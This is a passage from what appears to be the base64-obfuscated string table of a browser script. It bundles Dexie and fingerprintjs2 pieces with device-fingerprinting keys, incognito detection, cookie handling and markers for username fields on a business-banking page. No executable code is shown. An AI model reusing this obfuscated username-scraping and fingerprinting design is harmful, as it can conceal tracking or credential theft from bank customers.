3NDY4MGItMjUwZS00M2JjLTliOWEtNWQ3M2YyMmVkYzA2','dXNybm1l','cGFyZW50','aW5uZXJUZXh0','YmFuY2EgZW1wcmVzYXM=','Jm5ic3A7','Yzg1MjBiYmMtOTFjYS00NjgwLWJhZjUtOGE2YTBkOTY5NGMy','TGFiZWxVc3Vhcmlv','MTE4','MjE1MjA2MWE2OWRiYmY2NzVjZDEzMzFkOTc0ZjU3MmQ=','NzdjMDU3YTRlYzIzNzdhN2RiNTc4NjViOWYxNjM2YzA=','OWJlMWI0YzJhZDA4ZGJjMGM4YWIxN2MyYmU1OWFhOTI=','X3N0YXRl','X3Jlc3VsdA==','U2V0dGxlOiA=','X2xhYmVs','IHVua25vd24gcHJvbWlzZQ==','X29uZXJyb3I=','X3N1YnNjcmliZXJz','QXJyYXkgTWV0aG9kcyBtdXN0IGJlIHByb3ZpZGVkIGFuIEFycmF5','cHJvbWlzZQ==','WW91IG11c3QgcGFzcyBhbiBhcnJheSB0byByYWNlLg==','dW5kZWZpbmVk','cG9seWZpbGwgZmFpbGVkIGJlY2F1c2UgZ2xvYmFsIG9iamVjdCBpcyB1bmF2YWlsYWJsZSBpbiB0aGlzIGVudmlyb25tZW50','UHJvbWlzZQ==','Y2FzdA==','aXNBcnJheQ==','W29iamVjdCBBcnJheV0=','TXV0YXRpb25PYnNlcnZlcg==','V2ViS2l0TXV0YXRpb25PYnNlcnZlcg==','W29iamVjdCBwcm9jZXNzXQ==','Y3JlYXRlVGV4dE5vZGU=','b2JzZXJ2ZQ==','ZGF0YQ==','cG9ydDE=','b25tZXNzYWdl','cG9zdE1lc3NhZ2U=','cnVuT25Mb29w','cnVuT25Db250ZXh0','X3JlbWFpbmluZw==','X2VhY2hFbnRyeQ==','X2luc3RhbmNlQ29uc3RydWN0b3I=','X3NldHRsZWRBdA==','X3dpbGxTZXR0bGVBdA==','ZmluYWxseQ==','YWxs','cmFjZQ==','cmVqZWN0','X3NldFNjaGVkdWxlcg==','bW9iaWxl','dGFibGV0','Y29uY2F0','aGFz','LzQxNg==','LzQxOQ==','NzM3M0tU','QVBB','U3ByaW50','TlQzLjUx','TlQ0LjA=','TlQgNS4w','TlQgNS4x','TlQgNS4y','TlQgNi4w','TlQgNi4x','TlQgNi4z','TlQgNi40','TlQgMTAuMA==','QVJN','T3BlcmEgTWluaQ==','WWFuZGV4','UHVmZmlu','V2VDaGF0','TUlVSSBCcm93c2Vy','RmFjZWJvb2s=','Q2hyb21lIEhlYWRsZXNz','JDEgJDI=','QW5kcm9pZCBCcm93c2Vy','RG9scGhpbg==','Q2hyb21l','T3BlcmEgQ29hc3Q=','RmlyZWZveA==','TW9iaWxlIFNhZmFyaQ==','b2xkc2FmYXJp','bG93ZXJpemU=','aWEzMg==','YXJt','c3BhcmM=','QXBwbGU=','QXBwbGUgVFY=','QW1hem9u','YW1hem9u','QmxhY2tCZXJyeQ==','QXN1cw==','U29ueQ==','TnZpZGlh','c3ByaW50','SFRD','SHVhd2Vp','TWljcm9zb2Z0','TW90b3JvbGE=','c21hcnR0dg==','U21hcnRUVg==','U2hhcnA=','U2Ftc3VuZw==','U2llbWVucw==','Tm9raWE=','TGVub3Zv','d2VhcmFibGU=','Q2hyb21lY2FzdA==','R29vZ2xl','WGlhb21p','TWVpenU=','T25lUGx1cw==','UkNB','RGVsbA==','VmVyaXpvbg==','QmFybmVzICYgTm9ibGU=','TnVWaXNpb24=','WlRF','U3dpc3M=','SW5zaWduaWE=','TmV4dEJvb2s=','Vm9pY2U=','THZUZWw=','RW52aXplbg==','TWFjaFNwZWVk','Um90b3I=','RWRnZUhUTUw=','d2luZG93cw==','V2luZG93cw==','U3ltYmlhbg==','RmlyZWZveCBPUw==','Q2hyb21pdW0gT1M=','aU9T','TWFjIE9T','Z2V0QnJvd3Nlcg==','cmd4','bWFqb3I=','Z2V0Q1BV','Z2V0RW5naW5l','ZW5naW5l','Z2V0VUE=','Z2V0T1M=','Z2V0RGV2aWNl','c2V0VUE=','VkVSU0lPTg==','MC43LjE3','Q1BV','REVWSUNF','VUFQYXJzZXI=','WmVwdG8=','Q2Fubm90IGNhbGwgYSBjbGFzcyBhcyBhIGZ1bmN0aW9u','ZW51bWVyYWJsZQ==','Y29uZmlndXJhYmxl','dmFsdWU=','ZnBLZXk=','ZW1wdHlTdG9yYWdlTGlzdA==','SU5URVJWQUxfSElTVE9SWV9DTEVBTl9WQUxVRQ==','Y2hlY2tIaXN0b3J5Q2xlYW4=','aGFzSXRlbQ==','Y29va2llU3RvcmFnZQ==','bG9jYWxTdG9yYWdl','ZmlsbEVtcHlTdG9yYWdlTGlzdA==','c2V0TG9jYWw=','c2V0SXRlbQ==','c2V0SXRlbUluZGV4','dXJsQ2xpZW50UGFyYW0gPQo=','c291cmNl','Z2V0VmlkZW9DYXJkSW5mbw==','Z2V0U3BlYWtlcnNJbnN0YWxsZWQ=','Z2V0TWVkaWFJbnB1dHNJbnN0YWxsZWQ=','aXNJbmNvZ25pdG8=','aGlzdG9yeQ==','aW50ZXJ2YWxPYmplY3Q=','Zm9yRWFjaA==','c2Vzc2lvblN0b3JhZ2U=','aW5kZXhlZERCU3RvcmFnZQ==','YXBwbGljYXRpb24vanNvbg==','dGV4dC9wbGFpbg==','W0VSUk9SXSBzZXRJdGVt','Z2V0SXRlbQ==','cHV0','W0VSUk9SXSBbSU5ERVhFRERCXSBzZXRJdGVt','aW5kZXhlZERC','W0VSUk9SXSBbSU5ERVhFRERCXSBnZXRJdGVt','c3RvcmVz','a2V5LHZhbHVl','QXNzZXJ0aW9uIEZhaWxlZA==','aXNGcm96ZW4=','bWFw','ZG9uZQ==','c3RhY2s=','bWVzc2FnZQ==','LiBFcnJvcnM6IA==','ZmlsdGVy','ZmFpbHVyZXM=','ZmFpbGVkS2V5cw==','c3VjY2Vzc0NvdW50','QnVsa0Vycm9y','b25zdWNjZXNz','b25lcnJvcg==','b251bmNhdGNoZWQ=','X2xpYg==','X1BTRA==','X3N0YWNrSG9sZGVy','X3ByZXY=','X251bVByZXY=','X3ZhbHVl','cmVm','b25GdWxmaWxsZWQ=','b25SZWplY3RlZA==','QSBwcm9taXNlIGNhbm5vdCBiZSByZXNvbHZlZCB3aXRoIGl0c2VsZi4=','X3Byb21pc2U=','X2xpc3RlbmVycw==','cHNk','b251bmhhbmRsZWQ=','c29tZQ==','ZW52','YWxsU2V0dGxlZA==','YW55','bnRoZW4=','Z3RoZW4=','YXdhaXRz','ZWNob2Vz','YmluZA==','Z2xvYmFs','UHJvbWlzZVByb3A=','Y3JlYXRlRXZlbnQ=','RXZlbnQ=','aW5pdEV2ZW50','UHJvbWlzZVJlamVjdGlvbkV2ZW50','b251bmhhbmRsZWRyZWplY3Rpb24=','ZGVmYXVsdFByZXZlbnRlZA==','VW5oYW5kbGVkIHJlamVjdGlvbjog','b3BlbkNvbXBsZXRl','bGV0VGhyb3VnaA==','X2NyZWF0ZVRyYW5zYWN0aW9u','dHJhbnM=','X2NvbXBsZXRpb24=','aXNCZWluZ09wZW5lZA==','X29wdGlvbnM=','YXV0b09wZW4=','RGF0YWJhc2VDbG9zZWQ=','b3Blbg==','c3Vic2NyaWJlcnM=','ZmlyZQ==','YXNhcA==','SW52YWxpZEFyZ3VtZW50','c3Vic2NyaWJl','YWRkRXZlbnRUeXBl','ZnJvbQ==','X3R4','c2NoZW1h','aG9vaw==','X2FsbFRhYmxlcw==','YWxnb3JpdGht','anVzdExpbWl0','cmVwbGF5RmlsdGVy','aXNNYXRjaA==','aXNQcmltS2V5','Z2V0SW5kZXhCeUtleVBhdGg=','aW5kZXg=','U2NoZW1h','S2V5UGF0aCA=','IGlzIG5vdCBpbmRleGVk','b3BlbkN1cnNvcg==','cHJldg==','ZGly','dW5pcXVl','ZmFpbA==','cHJpbWFyeUtleQ==','W29iamVjdCBBcnJheUJ1ZmZlcl0=','X2l0ZXJhdGU=','a2V5c09ubHk=','dmFsdWVNYXBwZXI=','Y29udGludWU=','c3RvcA==','X2N0eA==','cmVhZGluZw==','cHJpbUtleQ==','a2V5UGF0aA==','Q29sbGVjdGlvbg==','dG9VcHBlckNhc2U=','bG93ZXI=','dXBwZXI=','Omlk','X2RlcHM=','TWlzc2luZ0FQSQ==','X2NtcA==','X2Rlc2NlbmRpbmc=','Y21w','X21heA==','X21pbg==','SURCS2V5UmFuZ2U=','b25seQ==','dGFyZ2V0','c3RvcFByb3BhZ2F0aW9u','cHJldmVudERlZmF1bHQ=','c3RvcmVOYW1lcw==','YWN0aXZl','X3JlY3Vsb2Nr','X2Jsb2NrZWRGdW5jcw==','X3Jlc29sdmU=','X3dhaXRpbmdRdWV1ZQ==','X3JlamVjdA==','aWRidHJhbnM=','YWJvcnQ=','ZGVsZXRl','dmFsdWVz','ZXh0cmFjdEtleQ==','Q2Fubm90IGNvbnZlcnQgbmV2ZXIgdHlwZSB0byBJREJLZXlSYW5nZQ==','bG93ZXJPcGVu','dXBwZXJPcGVu','dXBwZXJCb3VuZA==','Ym91bmQ=','cmFuZ2U=','ZGVsZXRlUmFuZ2U=','SW52YWxpZCBvcGVyYXRpb24gdHlwZTog','R2l2ZW4ga2V5cyBhcnJheSBtdXN0IGhhdmUgc2FtZSBsZW5ndGggYXMgZ2l2ZW4gdmFsdWVzIGFycmF5Lg==','X3JlcW5v','cmVzdWx0','cmV2ZXJzZQ==','b2JqZWN0U3RvcmU=','aXNQcmltYXJ5S2V5','cHJldnVuaXF1ZQ==','bmV4dHVuaXF1ZQ==','b3BlbktleUN1cnNvcg==','X19faWQ=','Y29udGludWVQcmltYXJ5S2V5','YWR2YW5jZQ==','Q3Vyc29yIG5vdCBzdGFydGVk','c3RhcnQ=','Q3Vyc29yIGJlaGluZCBsYXN0IGVudHJ5','X3Bvcw==','bGltaXQ=','Z2V0QWxs','Z2V0QWxsS2V5cw==','b2JqZWN0U3RvcmVOYW1lcw==','YXV0b0luY3JlbWVudA==','aW5kZXhOYW1lcw==','bXVsdGlFbnRyeQ==','aGFzR2V0QWxs','ZGJjb3Jl','dHJhbnNhY3Rpb24=','VGFibGUgJw==','JyBub3QgZm91bmQ=','X21pZGRsZXdhcmVz','Y29yZQ==','dGFibGVz','dGFibGU=','VGFibGU=','VHJhbnNhY3Rpb24=','X2NmZw==','X2RiU2NoZW1h','cmVhZHdyaXRl','dHJhbnNsZXNz','Zm9sbG93','cG9wdWxhdGU=','c2hpZnQ=','X3ZlcnNpb25z','aWRiZGI=','ZGJzY2hlbWE=','Y2hhbmdl','VXBncmFkZQ==','ZGVsZXRlSW5kZXg=','ZGVs','Y29udGVudFVwZ3JhZGU=','X3N0b3JlTmFtZXM=','cmVjcmVhdGU=','aWR4QnlOYW1l','c3Jj','Y3JlYXRlT2JqZWN0U3RvcmU=','YXV0bw==','Y29udGFpbnM=','ZGVsZXRlT2JqZWN0U3RvcmU=','Y3JlYXRlSW5kZXg=','bXVsdGk=','dmVybm8=','V29ya2VyR2xvYmFsU2NvcGU=','X2hhc0dldEFsbA==','ZGF0YWJhc2Vz','ZGJuYW1lcw==','dG9Db2xsZWN0aW9u','cHJpbWFyeUtleXM=','ZGJSZWFkeVByb21pc2U=','ZGJPcGVuRXJyb3I=','ZGJSZWFkeVJlc29sdmU=','YXV0b1NjaGVtYQ==','cm91bmQ=','b25ibG9ja2Vk','X2ZpcmVPbkJsb2NrZWQ=','b251cGdyYWRlbmVlZGVk','Y2xvc2U=','ZGVsZXRlRGF0YWJhc2U=','Tm9TdWNoRGF0YWJhc2U=','RGF0YWJhc2Ug','IGRvZXNudCBleGlzdA==','b2xkVmVyc2lvbg==','cmVhZG9ubHk=','RGV4aWUgU2NoZW1hRGlmZjogU2NoZW1hIHdhcyBleHRlbmRlZCB3aXRob3V0IGluY3JlYXNpbmcgdGhlIG51bWJlciBwYXNzZWQgdG8gZGIudmVyc2lvbigpLiBTb21lIHF1ZXJpZXMgbWF5IGZhaWwu','b252ZXJzaW9uY2hhbmdl','dmNGaXJlZA==','dmVyc2lvbmNoYW5nZQ==','b25SZWFkeUJlaW5nRmlyZWQ=','cmVhZHk=','dGhyb3c=','VG9vIGZldyBhcmd1bWVudHM=','UHJlbWF0dXJlQ29tbWl0','VHJhbnNhY3Rpb24gY29tbWl0dGVkIHRvbyBlYXJseS4gU2VlIGh0dHA6Ly9iaXQubHkvMmtkY2tNbg==','a2V5VGFpbA==','TUFYX0tFWQ==','TUlOX0tFWQ==','aXNWaXJ0dWFs','a2V5TGVuZ3Ro','YXNzaWdu','Z2V0T3duUHJvcGVydHlEZXNjcmlwdG9y','SW50','VWludA==','RmxvYXQ=','QXJyYXk=','QXJyYXlCdWZmZXI=','RGF0ZQ==','aXNWaWV3','YnVmZmVy','QXN5bmNGdW5jdGlvbg==','aHJlZg==','TW9kaWZ5','QnVsaw==','T3BlbkZhaWxlZA==','VmVyc2lvbkNoYW5nZQ==','VW5zdXBwb3J0ZWQ=','SW50ZXJuYWw=','Rm9yZWlnbkF3YWl0','VW5rbm93bg==','Q29uc3RyYWludA==','RGF0YQ==','VHJhbnNhY3Rpb25JbmFjdGl2ZQ==','Tm90Rm91bmQ=','SW52YWxpZFN0YXRl','SW52YWxpZEFjY2Vzcw==','QWJvcnQ=','U3ludGF4','RGF0YUNsb25l','RGF0YWJhc2UgdmVyc2lvbiBjaGFuZ2VkIGJ5IG90aGVyIGRhdGFiYXNlIGNvbm5lY3Rpb24=','RGF0YWJhc2UgaGFzIGJlZW4gY2xvc2Vk','VHJhbnNhY3Rpb24gYWJvcnRlZA==','VHJhbnNhY3Rpb24gaGFzIGFscmVhZHkgY29tcGxldGVkIG9yIGZhaWxlZA==','X3N0YWNr','RXJyb3I=','aW5uZXI=','VHlwZQ==','UmFuZ2U=','TW9kaWZ5RXJyb3I=','RGV4aWVFcnJvcg==','c3VidGxl','ZGlnZXN0','U0hBLTUxMg==','ZGl2','c2V0QXR0cmlidXRl','dW5oYW5kbGVkcw==','CkZyb20gcHJldmlvdXM6IA==','dG9TdHJpbmdUYWc=','RGV4aWUuUHJvbWlzZQ==','ZnVsZmlsbGVk','cmVqZWN0ZWQ=','dW5oYW5kbGVkcmVqZWN0aW9u','My4wLjM=','SW52YWxpZCBrZXkgcHJvdmlkZWQuIEtleXMgbXVzdCBiZSBvZiB0eXBlIHN0cmluZywgbnVtYmVyLCBEYXRlIG9yIEFycmF5PHN0cmluZyB8IG51bWJlciB8IERhdGU+Lg==','U3RyaW5nIGV4cGVjdGVkLg==','X19kYm5hbWVz','X3RyYW5z','VGFibGUg','IG5vdCBwYXJ0IG9mIHRyYW5zYWN0aW9u','d2hlcmU=','Zmlyc3Q=','V2hlcmVDbGF1c2U=','aW5kZXhlcw==','Y29tcG91bmQ=','ZXZlcnk=','X21heEtleQ==','VGhlIHF1ZXJ5IA==','IG9uIA==','b2Zmc2V0','ZWFjaA==','dG9BcnJheQ==','b3JkZXJCeQ==','cmVhZEhvb2s=','dW5zdWJzY3JpYmU=','ZGVmaW5lQ2xhc3M=','bWFwVG9DbGFzcw==','bXV0YXRl','bnVtRmFpbHVyZXM=','bGFzdFJlc3VsdA==','dXBkYXRl','TW9kaWZpY2F0aW9ucyBtdXN0IGJlIGFuIG9iamVjdC4=','bW9kaWZ5','R2l2ZW4gb2JqZWN0IGRvZXMgbm90IGNvbnRhaW4gaXRzIHByaW1hcnkga2V5','YnVsa0dldA==','YWxsS2V5cw==','YnVsa0FkZCgpOiBrZXlzIGFyZ3VtZW50IGludmFsaWQgb24gdGFibGVzIHdpdGggaW5ib3VuZCBrZXlz','QXJndW1lbnRzIG9iamVjdHMgYW5kIGtleXMgbXVzdCBoYXZlIHRoZSBzYW1lIGxlbmd0aA==','LmJ1bGtBZGQoKTog','IG9mIA==','IG9wZXJhdGlvbnMgZmFpbGVk','YnVsa1B1dA==','YnVsa1B1dCgpOiBrZXlzIGFyZ3VtZW50IGludmFsaWQgb24gdGFibGVzIHdpdGggaW5ib3VuZCBrZXlz','LmJ1bGtQdXQoKTog','YnVsa0RlbGV0ZQ==','LmJ1bGtEZWxldGUoKTog','X3JlYWQ=','X3dyaXRl','X2FkZEFsZ29yaXRobQ==','c29ydEJ5','dW50aWw=','bGFzdA==','X29uZGlyZWN0aW9uY2hhbmdl','ZGVzYw==','ZWFjaEtleQ==','ZWFjaFVuaXF1ZUtleQ==','ZWFjaFByaW1hcnlLZXk=','dW5pcXVlS2V5cw==','Zmlyc3RLZXk=','bGFzdEtleQ==','ZGlzdGluY3Q=','b3V0Ym91bmQ=','dGVzdG1vZGU=','RXJyb3IgbW9kaWZ5aW5nIG9uZSBvciBtb3JlIG9iamVjdHM=','YmV0d2Vlbg==','YWJvdmU=','YWJvdmVPckVxdWFs','YmVsb3dPckVxdWFs','c3RhcnRzV2l0aA==','c3RhcnRzV2l0aElnbm9yZUNhc2U=','ZXF1YWxzSWdub3JlQ2FzZQ==','YW55T2ZJZ25vcmVDYXNl','c3RhcnRzV2l0aEFueU9mSWdub3JlQ2FzZQ==','YW55T2Y=','X2FzY2VuZGluZw==','bm90RXF1YWw=','aW5BbnlSYW5nZQ==','bm9uZU9m','Rmlyc3QgYXJndW1lbnQgdG8gaW5BbnlSYW5nZSgpIG11c3QgYmUgYW4gQXJyYXkgb2YgdHdvLXZhbHVlIEFycmF5cyBbbG93ZXIsdXBwZXJdIHdoZXJlIHVwcGVyIG11c3Qgbm90IGJlIGxvd2VyIHRoYW4gbG93ZXI=','aW5jbHVkZUxvd2Vycw==','aW5jbHVkZVVwcGVycw==','X2xvY2s=','bG9ja093bmVyRm9y','X3VubG9jaw==','X2xvY2tlZA==','bW9kZQ==','RGF0YWJhc2VDbG9zZWRFcnJvcg==','b25hYm9ydA==','UmVhZE9ubHk=','VHJhbnNhY3Rpb24gaXMgcmVhZG9ubHk=','X3Jvb3Q=','d2FpdEZvcg==','X3dhaXRpbmdGb3I=','X3NwaW5Db3VudA==','X21lbW9pemVkVGFibGVz','X3BhcnNlU3RvcmVzU3BlYw==','UHJpbWFyeSBrZXkgY2Fubm90IGJlIG11bHRpLXZhbHVlZA==','SW5kZXggbXVzdCBoYXZlIGEgbmFtZSBhbmQgY2Fubm90IGJlIGFuIGVtcHR5IHN0cmluZw==','c3RvcmVzU291cmNl','dXBncmFkZQ==','VmlydHVhbEluZGV4TWlkZGxld2FyZQ==','SG9va3NNaWRkbGV3YXJl','S2V5cyBtaXNzaW5n','cmVzdWx0cw==','ZGVsZXRpbmc=','dXBkYXRpbmc=','ZGVwZW5kZW5jaWVz','YWRkb25z','Y2FuY2VsT3Blbg==','YmxvY2tlZA==','dmlw','VmVyc2lvbg==','bmV3VmVyc2lvbg==','QW5vdGhlciBjb25uZWN0aW9uIHdhbnRzIHRvIHVwZ3JhZGUgZGF0YWJhc2UgJw==','Jy4gQ2xvc2luZyBkYiBub3cgdG8gcmVzdW1lIHRoZSB1cGdyYWRlLg==','QW5vdGhlciBjb25uZWN0aW9uIHdhbnRzIHRvIGRlbGV0ZSBkYXRhYmFzZSAn','Jy4gQ2xvc2luZyBkYiBub3cgdG8gcmVzdW1lIHRoZSBkZWxldGUgcmVxdWVzdC4=','RGV4aWUuZGVsZXRlKCc=','Jykgd2FzIGJsb2NrZWQ=','VXBncmFkZSAn','JyBibG9ja2VkIGJ5IG90aGVyIGNvbm5lY3Rpb24gaG9sZGluZyB2ZXJzaW9uIA==','dXNl','Q2Fubm90IGFkZCB2ZXJzaW9uIHdoZW4gZGF0YWJhc2UgaXMgb3Blbg==','X3doZW5SZWFkeQ==','dW51c2U=','bGV2ZWw=','b3BlbkNhbmNlbGxlcg==','cmVtb3Zl','QXJndW1lbnRzIG5vdCBhbGxvd2VkIGluIGRiLmRlbGV0ZSgp','YmFja2VuZERC','aXNPcGVu','aGFzRmFpbGVk','ZHluYW1pY2FsbHlPcGVuZWQ=','X3RyYW5zYWN0aW9u','SW52YWxpZCB0YWJsZSBhcmd1bWVudCB0byBEZXhpZS50cmFuc2FjdGlvbigpLiBPbmx5IFRhYmxlIG9yIFN0cmluZyBhcmUgYWxsb3dlZA==','SW52YWxpZCB0cmFuc2FjdGlvbiBtb2RlOiA=','Q2Fubm90IGVudGVyIGEgc3ViLXRyYW5zYWN0aW9uIHdpdGggUkVBRFdSSVRFIG1vZGUgd2hlbiBwYXJlbnQgdHJhbnNhY3Rpb24gaXMgUkVBRE9OTFk=','IG5vdCBpbmNsdWRlZCBpbiBwYXJlbnQgdHJhbnNhY3Rpb24u','bG9jaw==','IGRvZXMgbm90IGV4aXN0','Z2V0RGF0YWJhc2VOYW1lcw==','aWdub3JlVHJhbnNhY3Rpb24=','ZGV4aWU=','d2Via2l0SW5kZXhlZERC','bXNJbmRleGVkREI=','d2Via2l0SURCS2V5UmFuZ2U=','bWF4S2V5','cmVqZWN0aW9uTWFwcGVy','c2V0SW1tZWRpYXRl','X2NsZWFyRm4=','c2V0VGltZW91dA==','Y2xlYXJUaW1lb3V0','Y2xlYXJJbnRlcnZhbA==','dW5yZWY=','X2lkbGVUaW1lb3V0SWQ=','X2lkbGVUaW1lb3V0','dW5lbnJvbGw=','X3VucmVmQWN0aXZl','X29uVGltZW91dA==','Y2xlYXJJbW1lZGlhdGU=','Y2FsbGJhY2s=','YXJncw==','Z2V0UHJvdG90eXBlT2Y=','c2V0SW1tZWRpYXRlJA==','TWVzc2FnZUNoYW5uZWw=','ZG9jdW1lbnRFbGVtZW50','c2NyaXB0','cmVtb3ZlQ2hpbGQ=','YXBwZW5kQ2hpbGQ=','Y29va2ll','KD86KD86XnwuKjspXHMq','XCQm','XHMqXD1ccyooW147XSopLiokKXxeLiok','OyBleHBpcmVzPUZyaSwgMzEgRGVjIDk5OTkgMjM6NTk6NTkgR01U','OyBtYXgtYWdlPQ==','OyBleHBpcmVzPQ==','dG9VVENTdHJpbmc=','OyBzZWN1cmU=','PTsgZXhwaXJlcz1UaHUsIDAxIEphbiAxOTcwIDAwOjAwOjAwIEdNVA==','OyBwYXRoPQ==','KD86Xnw7XHMqKQ==','ZmluZ2VycHJpbnRqczI=','Zmxhc2gvY29tcGlsZWQvRm9udExpc3Quc3dm','bmF0aXZlRm9yRWFjaA==','bmF0aXZlTWFw','b3B0aW9ucw==','cHJlcHJvY2Vzc29y','dXNlckFnZW50S2V5','bGFuZ3VhZ2VLZXk=','cGl4ZWxSYXRpb0tleQ==','aGFyZHdhcmVDb25jdXJyZW5jeUtleQ==','c2NyZWVuUmVzb2x1dGlvbktleQ==','YXZhaWxhYmxlU2NyZWVuUmVzb2x1dGlvbktleQ==','dGltZXpvbmVPZmZzZXRLZXk=','c2Vzc2lvblN0b3JhZ2VLZXk=','aW5kZXhlZERiS2V5','Y3B1Q2xhc3NLZXk=','cGxhdGZvcm1LZXk=','ZG9Ob3RUcmFja0tleQ==','cGx1Z2luc0tleQ==','Y2FudmFzS2V5','d2ViZ2xLZXk=','YWRCbG9ja0tleQ==','aGFzTGllZExhbmd1YWdlc0tleQ==','aGFzTGllZFJlc29sdXRpb25LZXk=','aGFzTGllZE9zS2V5','aGFzTGllZEJyb3dzZXJLZXk=','Zm9udHNLZXk=','eDY0aGFzaDEyOA==','ZXhjbHVkZVVzZXJBZ2VudA==','Z2V0VXNlckFnZW50','dXNlckxhbmd1YWdl','YnJvd3Nlckxhbmd1YWdl','c3lzdGVtTGFuZ3VhZ2U=','Y29sb3JEZXB0aA==','ZXhjbHVkZVBpeGVsUmF0aW8=','Z2V0UGl4ZWxSYXRpbw==','ZGV0ZWN0U2NyZWVuT3JpZW50YXRpb24=','aGVpZ2h0','d2lkdGg=','ZXhjbHVkZUF2YWlsYWJsZVNjcmVlblJlc29sdXRpb24=','Z2V0QXZhaWxhYmxlU2NyZWVuUmVzb2x1dGlvbg==','YXZhaWxXaWR0aA==','YXZhaWxIZWlnaHQ=','ZXhjbHVkZVRpbWV6b25lT2Zmc2V0','ZXhjbHVkZVNlc3Npb25TdG9yYWdl','aGFzU2Vzc2lvblN0b3JhZ2U=','c2Vzc2lvbl9zdG9yYWdl','aGFzTG9jYWxTdG9yYWdl','bG9jYWxfc3RvcmFnZQ==','ZXhjbHVkZUluZGV4ZWREQg==','aGFzSW5kZXhlZERC','aW5kZXhlZF9kYg==','ZXhjbHVkZUFkZEJlaGF2aW9y','YWRkQmVoYXZpb3I=','YWRkX2JlaGF2aW9y','b3Blbl9kYXRhYmFzZQ==','ZXhjbHVkZUNwdUNsYXNz','Y3B1X2NsYXNz','ZXhjbHVkZVBsYXRmb3Jt','ZXhjbHVkZURvTm90VHJhY2s=','ZXhjbHVkZUNhbnZhcw==','aXNDYW52YXNTdXBwb3J0ZWQ=','Z2V0Q2FudmFzRnA=','ZXhjbHVkZVdlYkdM','aXNXZWJHbFN1cHBvcnRlZA==','ZXhjbHVkZUFkQmxvY2s=','Z2V0QWRCbG9jaw==','ZXhjbHVkZUhhc0xpZWRMYW5ndWFnZXM=','aGFzX2xpZWRfbGFuZ3VhZ2Vz','Z2V0SGFzTGllZExhbmd1YWdlcw==','ZXhjbHVkZUhhc0xpZWRSZXNvbHV0aW9u','aGFzX2xpZWRfcmVzb2x1dGlvbg==','Z2V0SGFzTGllZFJlc29sdXRpb24=','ZXhjbHVkZUhhc0xpZWRPcw==','aGFzX2xpZWRfb3M=','Z2V0SGFzTGllZE9z','Z2V0SGFzTGllZEJyb3dzZXI=','Zmxhc2hGb250c0tleQ==','anNGb250c0tleQ==','ZXhjbHVkZUZsYXNoRm9udHM=','aGFzU3dmT2JqZWN0TG9hZGVk','c3dmUGF0aA==','bW9ub3NwYWNl','c2VyaWY=','QW5kYWxlIE1vbm8=','QXJpYWw=','QXJpYWwgQmxhY2s=','QXJpYWwgSGVicmV3','QXJpYWwgTVQ=','QXJpYWwgTmFycm93','QXJpYWwgUm91bmRlZCBNVCBCb2xk','QXJpYWwgVW5pY29kZSBNUw==','Qml0c3RyZWFtIFZlcmEgU2FucyBNb25v','Qm9va21hbiBPbGQgU3R5bGU=','Q2FtYnJpYQ==','Q2FtYnJpYSBNYXRo','Q2VudHVyeQ==','Q2VudHVyeSBHb3RoaWM=','Q2VudHVyeSBTY2hvb2xib29r','Q29taWMgU2Fucw==','Q29uc29sYXM=','Q291cmllciBOZXc=','R2FyYW1vbmQ=','R2VuZXZh','R2VvcmdpYQ==','SGVsdmV0aWNh','SGVsdmV0aWNhIE5ldWU=','SW1wYWN0','THVjaWRhIENhbGxpZ3JhcGh5','THVjaWRhIEhhbmR3cml0aW5n','THVjaWRhIFNhbnM=','THVjaWRhIFNhbnMgVHlwZXdyaXRlcg==','THVjaWRhIFNhbnMgVW5pY29kZQ==','TWljcm9zb2Z0IFNhbnMgU2VyaWY=','TW9ub3R5cGUgQ29yc2l2YQ==','TVMgR290aGlj','TVMgT3V0bG9vaw==','TVMgUEdvdGhpYw==','TVMgUmVmZXJlbmNlIFNhbnMgU2VyaWY=','TVMgU2FucyBTZXJpZg==','TVMgU2VyaWY=','TVlSSUFE','TVlSSUFEIFBSTw==','UGFsYXRpbm8=','UGFsYXRpbm8gTGlub3R5cGU=','U2Vnb2UgUHJpbnQ=','U2Vnb2UgU2NyaXB0','U2Vnb2UgVUkgTGlnaHQ=','U2Vnb2UgVUkgU2VtaWJvbGQ=','U2Vnb2UgVUkgU3ltYm9s','VGFob21h','VGltZXMgTmV3IFJvbWFu','VGltZXMgTmV3IFJvbWFuIFBT','VHJlYnVjaGV0IE1T','V2luZ2Rpbmdz','V2luZ2RpbmdzIDI=','V2luZ2RpbmdzIDM=','QWJhZGkgTVQgQ29uZGVuc2VkIExpZ2h0','QWNhZGVteSBFbmdyYXZlZCBMRVQ=','QURPQkUgQ0FTTE9OIFBSTw==','QWRvYmUgR2FyYW1vbmQ=','QURPQkUgR0FSQU1PTkQgUFJP','QWxiZXJ0dXMgRXh0cmEgQm9sZA==','QWxiZXJ0dXMgTWVkaXVt','QWxnZXJpYW4=','QW1hem9uZSBCVA==','QW1lcmljYW4gVHlwZXdyaXRlcg==','QW1lcmljYW4gVHlwZXdyaXRlciBDb25kZW5zZWQ=','QW1lclR5cGUgTWQgQlQ=','QW5kYWx1cw==','QW5nc2FuYSBOZXc=','QW5nc2FuYVVQQw==','QW50aXF1ZSBPbGl2ZQ==','QXBhcmFqaXRh','QXBwbGUgQ29sb3IgRW1vamk=','QXBwbGUgU0QgR290aGljIE5lbw==','QXJhYmljIFR5cGVzZXR0aW5n','QVJOTyBQUk8=','QXJydXMgQlQ=','QXVyb3JhIENuIEJU','QXZhbnRHYXJkZSBCayBCVA==','QXZhbnRHYXJkZSBNZCBCVA==','QVZFTklS','QXl1dGhheWE=','QmFuZHk=','QmFuayBHb3RoaWM=','QmFua0dvdGhpYyBNZCBCVA==','QmFza2VydmlsbGU=','QmFza2VydmlsbGUgT2xkIEZhY2U=','QmF0YW5n','QmF1ZXIgQm9kb25p','QmF1aGF1cyA5Mw==','QmF6b29rYQ==','QmVsbCBNVA==','QmVtYm8=','QmVuZ3VpYXQgQmsgQlQ=','QmVybGluIFNhbnMgRkI=','QmVybGluIFNhbnMgRkIgRGVtaQ==','QmVybmFyZCBNVCBDb25kZW5zZWQ=','QmVybmhhcmRNb2QgQlQ=','QmlnIENhc2xvbg==','QmxhY2thZGRlciBJVEM=','QmxhaXJNZElUQyBUVA==','Qm9kb25pIE1U','Qm9kb25pIE1UIEJsYWNr','Qm9kb25pIE1UIENvbmRlbnNlZA==','Qm9va3NoZWxmIFN5bWJvbCA3','QnJhZGxleSBIYW5kIElUQw==','QnJpdGFubmljIEJvbGQ=','QnJvYWR3YXk=','QnJvd2FsbGlhIE5ldw==','QnJ1c2ggU2NyaXB0IE1U','Q2FsaWZvcm5pYW4gRkI=','Q2FsaXN0byBNVA==','Q2